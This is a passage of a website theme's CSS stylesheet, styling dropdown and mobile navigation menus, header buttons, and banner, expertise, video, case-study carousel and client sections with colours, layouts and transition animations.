	box-shadow: 0px 0px 10px rgba(0,0,0,0.10);
}
.gl-header-type-five .menu_wrapper .main-menu .navigation > li > a {
	color: #282F3B;
	text-transform: capitalize;
}
.menu_wrapper .main-menu .navigation > li > ul.from-right{
	left:auto;
	right:0px;	
}

.menu_wrapper.main-menu .navigation > li > ul > li{
	position:relative;
	width:100%;
	text-align:left;
	border-bottom:1px solid rgba(255,255,255,0.10);
}

.menu_wrapper .main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;
}

.menu_wrapper .main-menu .navigation > li > ul > li > a{
	position:relative;
	display:block;
	padding:12px 18px;
	line-height:24px;
	font-weight:600;
	font-size:15px;
	text-transform:uppercase;
	color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.menu_wrapper .main-menu .navigation > li > ul > li > a:before{
	position:absolute;
	content:'//';
	left:10px;
	top:11px;
	opacity:0;
	font-weight:700;
	font-size:12px;
	color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.menu_wrapper .main-menu .navigation > li > ul > li:hover > a::before{
	opacity:1;
	color:#118586;
}

.main-header .sticky-header .main-menu .navigation > li > a:before{
	
}

.menu_wrapper .main-menu .navigation > li > ul > li:hover > a{
	padding-left:30px;
	color:#118586;
	background-color:#ffffff;
}

.menu_wrapper .main-menu .navigation > li > ul > li.dropdown > a:after{
	font-family: "Font Awesome 5 Pro";
	content: "\f105";
	position:absolute;
	right:15px;
	top:13px;
	width:10px;
	height:20px;
	display:block;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}

.menu_wrapper .main-menu .navigation > li > ul > li > ul{
	position:absolute;
	left:100%;
	top:0px;
	width:15rem;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-o-transform-origin: top;
	transform-origin: top;
	opacity: 0;
	visibility: hidden;
    visibility: hidden;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	border-radius:0px;
	background-color:#118586;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.10);
}

.menu_wrapper .main-menu .navigation > li > ul > li > ul.from-right{
	left:auto;
	right:0px;	
}

.menu_wrapper .main-menu .navigation > li > ul > li > ul > li{
	position:relative;
	width:100%;
	text-align:left;
	border-bottom:1px solid rgba(255,255,255,0.10);
}

.menu_wrapper .main-menu .navigation > li > ul > li > ul > li:last-child{
	border-bottom:none;	
}

.menu_wrapper .main-menu .navigation > li > ul > li > ul > li > a{
	position:relative;
	display:block;
	padding:12px 18px;
	line-height:24px;
	font-weight:600;
	font-size:15px;
	text-transform:uppercase;
	color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.menu_wrapper .main-menu .navigation > li > ul > li > ul > li:hover > a{
	color:#118586;
	background-color:#ffffff;
}

.menu_wrapper .main-menu .navigation > li > ul > li > ul > li > a:before{
	position:absolute;
	content:'//';
	left:10px;
	top:11px;
	opacity:0;
	font-weight:700;
	font-size:12px;
	color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.menu_wrapper .main-menu .navigation > li > ul > li > ul > li:hover > a::before{
	opacity:1;
	color:#118586;
}

.menu_wrapper .main-menu .navigation > li > ul > li > ul > li:hover > a{
	padding-left:30px;
	color:#118586;
	background-color:#ffffff;
}

.menu_wrapper .main-menu .navigation > li.dropdown:hover > ul{
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-o-transform: scaleY(1);
	transform: scaleY(1);
	opacity: 1;
	visibility: visible;
}

.menu_wrapper .main-menu .navigation li > ul > li.dropdown:hover > ul{
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-o-transform: scaleY(1);
	transform: scaleY(1);
	opacity: 1;
	visibility: visible;
}

.menu_wrapper .main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{
	position:absolute;
	right:10px;
	top:6px;
	width:30px;
	height:30px;
	text-align:center;
	color:#ffffff;
	line-height:28px;
	border:1px solid rgba(255,255,255,0.10);
	background-size:20px;
	cursor:pointer;
	z-index:5;
	display:none;
}

.menu_wrapper .navigation > li > ul > li.updates{
	padding:12px 15px;
	color:#ffffff;
	left:0px;
	right:0px;
	width:auto;
	font-weight:600;
	font-size:16px;
	background-color:#118586;
}

/*** 

====================================================================
	Mobile Menu
====================================================================

***/

.main-header .nav-outer .mobile-nav-toggler{
	position: relative;
	float: right;
	padding:25px 0px;
	font-size: 30px;
	line-height: 44px;
	cursor: pointer;
	color:#ffffff;
	display: none;
	font-family: "Flaticon";
}

.mobile-menu{
	position: fixed;
	left: 0;
	top: 0;
	width: 300px;
	padding-right:30px;
	max-width:100%;
	height: 100%;
	visibility: hidden;
	z-index: 999999;
}

.mobile-menu .nav-logo{
	position:relative;
	text-align:center;
	padding:40px 20px 0px;
}

.mobile-menu .nav-logo img{
	max-width:200px;
}

.mobile-menu-visible{
	overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
	visibility: visible;
}

.mobile-menu .menu-backdrop{
	position: fixed;
	right: 0;
	top: 0;
	width: 0%;
	height: 100%;
	z-index: 1;
	background: rgba(0,0,0,0.90);
	-webkit-transform: translateX(101%);
	-ms-transform: translateX(101%);
	transform: translateX(101%);
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
	opacity: 1;
	width:100%;
	visibility: visible;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
	

}

.mobile-menu .menu-box{
	position: absolute;
	left: -400px;
	top: 0px;
	width: 100%;
	height: 100%;
	max-height: 100%;
	overflow-y: auto;
	background: #ffffff;
	padding: 0px 0px;
	z-index: 5;
	border-radius: 0px;
	
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-box{
	left:0px;
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.mobile-menu .close-btn{
	position: absolute;
	right: 15px;
	top: 15px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	font-size: 14px;
	color: #202020;
	cursor: pointer;
	z-index: 10;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	-webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}

.mobile-menu-visible .mobile-menu .close-btn{
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}

.mobile-menu .close-btn:hover{
	opacity: 0.50;
}

.mobile-menu .navigation{
	position: relative;
	display: block;
	width:100%;
}

.mobile-menu .navigation li{
	position: relative;
	display: block;
	margin-bottom:5px;
	border-bottom:1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li > ul > li:last-child{
	border-bottom: none;
}

.mobile-menu .navigation li > ul > li:first-child{
	border-top: 1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li:hover > a,
.mobile-menu .navigation li.current > a{
	color:#111111;
}

.mobile-menu .navigation li > ul > li > a{
	font-size:14px;
}

.mobile-menu .navigation li.dropdown .dropdown-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:44px;
	height:44px;
	text-align:center;
	font-size:16px;
	line-height:44px;
	cursor:pointer;
	opacity:0.60;
	z-index:5;
	color:#111111;
}

.mobile-menu .navigation li.dropdown .dropdown-btn:after{
	content:'';
	position:absolute;
	left:0px;
	top:10px;
	width:1px;
	height:24px;
	background-color:#111111;
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul{
	display: none;
	padding-left:15px;
}

.mobile-menu .navigation li > ul > li,
.mobile-menu .navigation li > ul > li > ul > li{
	margin-bottom:0px;
}

.mobile-menu .navigation li > ul > li >  a,
.mobile-menu .navigation li > ul > li > ul > li > a{
	padding:7px 20px;
	font-size:14px;
}

.mobile-menu .navigation li > ul > li > a{
	
}

.mobile-menu .navigation li > ul > li > ul{
	padding-left:15px;
}

.mobile-menu .navigation li > ul > li > ul > li > a{
	padding-left:40px;
}

.main-header .mobile-menu .close-btn:hover{
	opacity: 0.50;
}

.main-header .mobile-menu .navigation li > ul > li:last-child{
	border-bottom: none;
}

.main-header .mobile-menu .navigation li > ul > li:first-child{
	/* border-top: 1px solid #dddddd; */
}
.gl-header-type-five.sticky-on {
	background-color: #fff;
}
.main-header .mobile-menu .navigation li > a{
	position: relative;
	display: block;
	font-weight:600;
	line-height: 24px;
	padding: 12px 20px;
	font-size: 16px;
	color: #111111;
	text-transform: uppercase;
}

.main-header .mobile-menu .navigation li:hover > a,
.main-header .mobile-menu .navigation li.current > a{
	color: #111111;
}

.main-header .sticky-header .navbar-header{
	display:none;
}
.header_wrap {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.header-icon {
	display: flex;
	align-items: center;
}
.header-icon .outer-box{
	position: absolute;
	right:0px;
	top:28px;
}
.header-icon .button-box {
	margin-left: 30px;
}
/* Search Box Outer */

.header-icon .search-box-outer{
	position: relative;
    width: 65px;
    height: 65px;
	float:left;
    cursor: pointer;
    line-height: 60px;
    text-align: center;
    color: #ffffff;
    font-size: 22px;
	border-radius:50px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: "Flaticon";
	border:1px solid rgba(255,255,255,0.20);
}
.gl-header-type-five .search-box-outer {
	color: #118586;
	border-color: #ffffff;
	background-color: #ffffff;
}

.header-icon .search-box-outer:hover{
	background-color:#ffffff;
	color:#118586;
}

.header-icon .nav-btn{
	position: relative;
    width: 65px;
    height: 65px;
	float:left;
    cursor: pointer;
    line-height: 55px;
    text-align: center;
    color: #118586;
    font-size: 22px;
	border-radius:50px;
	margin-left:20px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: "Flaticon";
	border:1px solid rgba(255,255,255,0.20);
}
.gl-header-type-five .header-icon .nav-btn {
	color: #118586;
	border-color: #ffffff;
	background-color: #ffffff;
}

.main-header .outer-box .nav-btn:hover{
	
}

.header-icon .cart-btn{
	position: relative;
    width: 65px;
    height: 65px;
	float:left;
    cursor: pointer;
    line-height: 63px;
    text-align: center;
    color: #ffffff;
    font-size: 22px;
	border-radius:50px;
	margin-left:20px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: "Flaticon";
	border:1px solid rgba(255,255,255,0.20);
}

.main-header .outer-box .cart-btn:hover{
	background-color:#ffffff;
	color:#118586;
}

.gmain-header.fixed-header .sticky-header .main-menu .navigation > li > a{
	padding:22px 0px;
}

.main-header .button-box{
	position:relative;
	float:left;
	margin-left:22px;
}

.main-header .mobile-menu .menu-box .mCSB_scrollTools{
	width:3px;
}

.gl-header-type-five{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	background:none;
	z-index: 3;
}

.main-header.gl-header-type-five .main-menu .navigation > li > a{
	color:#282F3B;
	text-transform:capitalize;
}

.main-header.gl-header-type-five .search-box-outer{
	color:#118586;
	border-color:#ffffff;
	background-color:#ffffff;
}

.main-header.gl-header-type-five .outer-box .nav-btn{
	color:#118586;
	border-color:#ffffff;
	background-color:#ffffff;
}

.main-header.gl-header-type-five .outer-box .cart-btn{
	color:#118586;
	border-color:#ffffff;
	background-color:#ffffff;
}

.main-header .sticky-header .main-menu .navigation > li > a{
	color:#ffffff;
}

/*** 

====================================================================
	Banner Section
====================================================================

***/

.banner-section{
	position:relative;
	background-color:#282f3b;
}

.banner-section .content-column{
	position:relative;
}

.banner-section .content-column .inner-column{
	position:relative;
	padding-top:200px;
}

.banner-section h1{
	position:relative;
	color:#ffffff;
	font-size:70px;
	line-height:80px;
	font-weight:800;
	font-family: 'Playfair Display', serif;
}

.banner-section .options-list{
	position:relative;
	margin-top:35px;
}

.banner-section .options-list li{
	position:relative;
	font-size:15px;
	color:#ffffff;
	font-weight:500;
	margin-bottom:20px;
	padding-left:25px;
	font-family: 'DM Sans', sans-serif;
}

.banner-section .options-list li:before{
	position:absolute;
	content:'\f00c';
	left:0px;
	top:0px;
	color:#118586;
	font-family: "Font Awesome 5 Pro";
}

.banner-section .options-list li:last-child{
	margin-bottom:0px;
}

.banner-section .buttons-box{
	position:relative;
	margin-top:40px;
}

.banner-section .buttons-box .btn-style-two{
	margin-right:15px;
}

.banner-section .image-column{
	position:relative;
}

.banner-section .image-column .inner-column{
	position:static;
}

.banner-section .image-column .banner_img{
	position:relative;
}

.banner-section .image-column .banner_img img{
	max-width:inherit;
	overflow:hidden;
	border-radius:0% 0% 50% 50%;
}

/*** 

====================================================================
	Expertise Section
====================================================================

***/

.espertise-section{
	position:relative;
	padding-bottom:100px;
	background-color:#f0f3f9;
}

.espertise-section .upper-box{
	position:relative;
	background-color:#118586;
}

.espertise-section .upper-box .auto-container{
	position:relative;
}

.espertise-section .general-box {
	position: absolute;
	left: 0px;
	top: -48px;
	padding: 30px 55px;
	border-radius: 50px;
	background-color: #118586;
	z-index: 2;
}
.espertise-section .general-box .box-inner{
	position:relative;
}

.espertise-section .general-box .dots{
	position:relative;
	margin-right:30px;
	line-height:1em;
	float: left;
}

.espertise-section .general-box i{
	position:relative;
	font-size:15px;
	font-weight:400;
	opacity:0.60;
	color:#ffffff;
	float: left;
	padding:5px 0px;
	font-style:normal;
	font-family: 'DM Sans', sans-serif;
}

.espertise-section .general-box .info-box{
	position:relative;
	margin-left:50px;
	padding-left:35px;
	margin-top:-6px;
	display:inline-block;
	border-left:1px solid rgba(255,255,255,0.20);
}

.espertise-section .general-box .info-box a{
	position:relative;
	color:#ffffff;
}

.espertise-section .title-box{
	position:relative;
	padding:140px 0px 200px;
}

.espertise-section .title-box h2{
	position:relative;
	color:#ffffff;
	font-size:55px;
	font-weight:800;
	font-family: 'Playfair Display', serif;
}

.espertise-section .title-box .text{
	position:relative;
	color:#A0CECF;
	margin-top:20px;
	line-height:26px;
	padding-left:100px;
	border-left:1px solid rgba(255,255,255,0.20);
}

.espertise-section .lower-box{
	position:relative;
	margin-top:-110px;
}

.espertise-section .lower-text{
	position:relative;
	color:#667279;
	font-size:16px;
	margin-top:60px;
	text-align:center;
}

.espertise-section .lower-text a{
	position:relative;
	color:#118586;
	font-weight:600;
	padding-right:20px;
	display:inline-block;
}

.espertise-section .lower-text a:before{
	position:absolute;
	content:'\f061';
	right:0px;
	font-family: "Font Awesome 5 Pro";
}

.espertise-section .lower-text a:hover{
	color:#111111;
}

.espertise-section .service-block{
	padding:0px 0px;
	float:left;
}

.service-block{
	position:relative;
}

.service-block .inner-box{
	position:relative;
	padding:50px 30px;
	background-color:#ffffff;
	border-right:1px solid #f0f3f9;
}

.service-block .pattern-layer{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background-color:#118586;
	background-repeat:repeat;
	
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	background-position:right top;
	background-repeat:no-repeat;
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease, -webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}

.service-block .inner-box:hover .pattern-layer{
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}

.service-block .icon-box{
	position:relative;
	color:#118586;
	font-size:44px;
	line-height:1em;
	display:inline-block;
	font-family: "Flaticon";
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.service-block .inner-box:hover .icon-box{
	color:#ffffff;
	-webkit-transform: scale(-1) rotate(180deg);
    -moz-transform: scale(-1) rotate(180deg);
    -ms-transform: scale(-1) rotate(180deg);
    -o-transform: scale(-1) rotate(180deg);
    transform: scale(-1) rotate(180deg);
}

.service-block h5{
	position:relative;
	font-weight:700;
	margin:30px 0px 25px;
	font-family: 'Playfair Display', serif;
}

.service-block h5 a{
	color:#282F3B;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.service-block .inner-box:hover h5 a{
	color:#ffffff;
}

.service-block .text{
	position:relative;
	color:#667279;
	font-size:16px;
	line-height:26px;
	margin-bottom:30px;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.service-block .inner-box:hover .text{
	color:#A0CECF;
}

.service-block .read-more{
	position:relative;
	color:#282F3B;
	font-size:14px;
	font-weight:700;
	padding:12px 20px;
	border-radius:3px;
	display:inline-block;
	border:1px solid #F0F3F9;
	background: rgba(240, 243, 249, 0.16);
	font-family: 'DM Sans', sans-serif;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.service-block .inner-box:hover .read-more{
	color:#ffffff;
	border-color:rgba(255,255,255,0.15);
	background-color:rgba(255,255,255,0.07);
}

/*** 

====================================================================
	Trend Section
====================================================================

***/

.trend-section{
	position:relative;
	padding:0px 0px 60px;
	background-color:#282f3b;
	background-repeat:repeat;
}

.trend-section .video-column{
	position:relative;
	margin-bottom:30px;
}

.trend-section .video-column .inner-column{
	position:relative;
	margin-right:-40px;
}

/* Video Box */

.video-box{
	position:relative;
	display:inline-block;
}

.video-box:before{
	position:absolute;
	content:'';
	left:-10px;
	top:0px;
	right:10px;
	bottom:-10px;
	background-color:#127f7f;
	border-radius:0px 0px 50% 50%;
}

.video-box .video-image{
	position:relative;
	margin:0px;
	overflow:hidden;
	border-radius:0px 0px 50% 50%;
}

.video-box .video-image img{
	position:relative;
	width:100%;
	z-index:3;
}

.video-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	text-align:center;
	overflow:hidden;
	line-height: 45px;
	overflow:hidden;
	border-radius:50% 50% 50% 50%;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.video-box .overlay-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	z-index:10;
}

.video-box .overlay-box span{
	position: absolute;
	width:100px;
	height: 100px;
	left:50%;
    top: 50%;
	z-index:10;
	color: #ffffff;
	font-weight:400;
	font-size:24px;
	text-align: center;
	padding-left:4px;
	display: inline-block;
	margin-top: -50px;
	margin-left:-50px;
	line-height:100px;
	border-radius:50%;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	background-color:#118586;
}

.video-box .ripple,
.video-box .ripple:before,
.video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    width:100px;
	height: 100px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%;
    -o-border-radius: 50% 50% 50% 50%;
    border-radius: 50% 50% 50% 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.video-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}

.video-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}

@-webkit-keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(253, 167, 0, 0);}
    100% {box-shadow: 0 0 0 0 rgba(253, 167, 0, 0);}
}

@keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(253, 167, 0, 0);}
    100% {box-shadow: 0 0 0 0 rgba(253, 167, 0, 0);}
}

.trend-section .content-column{
	position:relative;
	margin-bottom:30px;
}

.trend-section .content-column .inner-column{
	position:relative;
	padding-top:90px;
	padding-left:110px;
}

.trend-section .options-list{
	position:relative;
	margin-top:35px;
}

.trend-section .options-list li{
	position:relative;
	font-size:15px;
	color:#ffffff;
	font-weight:500;
	margin-bottom:15px;
	padding-left:25px;
	font-family: 'DM Sans', sans-serif;
}

.trend-section .options-list li:before{
	position:absolute;
	content:'\f00c';
	left:0px;
	top:0px;
	color:#118586;
	font-family: "Font Awesome 5 Pro";
}

.trend-section .options-list li:last-child{
	margin-bottom:0px;
}

.trend-section .buttons-box{
	position:relative;
	margin-top:40px;
}

.trend-section .buttons-box .theme-btn{
	margin-right:20px;
}

/*** 

====================================================================
	CaseStudy Section
====================================================================

***/

.casestudy-section{
	position:relative;
	padding:100px 0px 90px;
}

.casestudy-section .owl-dots{
	position:relative;
	text-align:center;
	margin-top:40px;
}

.casestudy-section .owl-dots .owl-dot{
	position:relative;
	margin:0px 6px;
	width:13px;
	height:13px;
	border-radius:50px;
	display:inline-block;
	border:2px solid #118586;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.casestudy-section .owl-dots .owl-dot.active,
.casestudy-section .owl-dots .owl-dot:hover{
	background-color:#118586;
}

.casestudy-section .owl-nav{
	position:absolute;
	left:-25px;
	top:50%;
	right:-25px;
	margin-top:-60px;
}

.casestudy-section .owl-nav .owl-prev{
	position:absolute;
	left:0px;
	width:65px;
	height:65px;
	color:#118586;
	font-size:24px;
	line-height:65px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.casestudy-section .owl-nav .owl-next{
	position:absolute;
	right:0px;
	width:65px;
	height:65px;
	color:#118586;
	font-size:24px;
	line-height:65px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.casestudy-section .owl-nav .owl-prev:hover,
.casestudy-section .owl-nav .owl-next:hover{
	color:#ffffff;
	background-color:#118586;
}

.service-block-two{
	position:relative;
}

.service-block-two .inner-box{
	position:relative;
	overflow:hidden;
}

.service-block-two .inner-box .pattern-layer{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background-color:#118586;
	background-repeat:repeat;
	z-index:1;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	background-position:right top;
	background-repeat:no-repeat;
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease, -webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}

.service-block-two .inner-box:hover .pattern-layer{
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}

.service-block-two .image{
	position:relative;
}

.service-block-two .image img{
	position:relative;
	width:100%;
	display:block;
	filter: grayscale(100%);
}

.service-block-two .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}

.service-block-two .overlay-box:before{
	position:absolute;
	content:'';
	left:0px;
	right:0px;
	bottom:0px;
	height:100%;
	z-index:1;
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, #000000 100%);
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #000000 100%);
	background-image: -o-linear-gradient(top, rgba(255,255,255,0) 0%, #000000 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(255,255,255,0)), color-stop(100, #000000));
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #000000 100%);
	background-image: linear-gradient(to bottom, rgba(255,255,255,0) 0%, #000000 100%);
}

.service-block-two .inner-box:hover .overlay-box:before{
	opacity:0;
}

.service-block-two .title{
	position:absolute;
	left:30px;
	top:30px;
	z-index:2;
	color:#ffffff;
	font-size:14px;
	padding:4px 14px;
	display:inline-block;
	background-color:#282F3B;
}

.service-block-two .content{
	position:absolute;
	left:30px;
	z-index:1;
	right:15px;
	bottom:-72px;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.service-block-two .inner-box:hover .content{
	bottom:30px;
}

.service-block-two .content h5{
	font-weight:700;
	font-family: 'Playfair Display', serif;
}

.service-block-two .content h5 a{
	color:#ffffff;
}

.service-block-two .content .text{
	position:relative;
	color:#A0CECF;
	font-size:16px;
	line-height:26px;
	margin-top:18px;
}
.service-block-two .content .text p{
	margin: 0;
}

/*** 

====================================================================
	Clients Section
====================================================================

***/

.clients-section{
	position:relative;
	padding-bottom:100px;
}

.clients-section .inner-container{
	position:relative;
}

.clients-section .image-box img{
	position:relative;
	max-width:100%;
	width:auto;
	display:inline-block;
	/* -webkit-filter: grayscale(0%);
	filter: grayscale(0%); */
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.clients-section .image-box:hover img{
	/* opacity:0.7;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%); */
}

.clients-section .owl-dots,
.clients-section .owl-nav{
	display:none;
}

/*** 

====================================================================
	Fluid Section One
====================================================================

***/

.fluid-section-one{
	position:relative;
	overflow:hidden;
	padding:0px 0px 0px;
	background-color:#f0f3f9;
}

.fluid-section-one .outer-container{
	position:relative;
}

.fluid-section-one .left-column{
	position:relative;
	width:50%;
	height:100%;
	background-position:left bottom;
	background-repeat:no-repeat;
	background-color:#282f3b;
}

.fluid-section-one .left-column .inner-column{
	position:relative;
	max-width:700px;
	width:100%;
	float:right;
	padding:110px 15px;
}

.fluid-section-one .left-column .title-box{
	position:relative;
	max-width:490px;
}

.fluid-section-one .left-column .title-box h2{
	position:relative;
	color:#ffffff;
	font-weight:800;
	font-size:50px;
	font-family: 'Playfair Display', serif;
}

.fluid-section-one .left-column .title-box .text{
	position:relative;
	color:#BBC2CC;
